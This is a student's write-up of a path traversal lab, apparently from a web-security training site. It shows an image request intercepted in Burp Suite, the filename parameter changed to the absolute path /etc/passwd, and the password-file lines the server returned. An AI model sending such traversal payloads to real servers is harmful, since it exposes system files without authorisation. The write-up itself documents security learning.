Name :- Aakash Singh
Email:- aakashsinghRajput8610@gmail.com
Path Travel (Absolute Path Injection)

The application is vulnerable to Path Travel (Absolute Path Injection) due to improper validation of user-supplied input in the filename parameter.
An attacker can manipulate this parameter to traverse directories and access sensitive files outside the intended web root directory.

Step 1: Intercept Request
While browsing the application, a request for a product image was intercepted using Burp Suite.
Captured Request:
GET /image?filename=product.jpg HTTP/1.1
GET /image?filename=8.jpg HTTP/2



2. Modify Request (Absolute Path Injection)
The filename parameter was modified to use an absolute path:
Injected Payload:
/etc/passwd
Modified Request:
GET /image?filename=/etc/passwd HTTP/1.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin



Step 3:- Analyze Response
The server responded with the contents of the /etc/passwd file:


Step 4:- Lab solved successfully.


- The application successfully returned sensitive system file contents, confirming that directory traversal is possible.

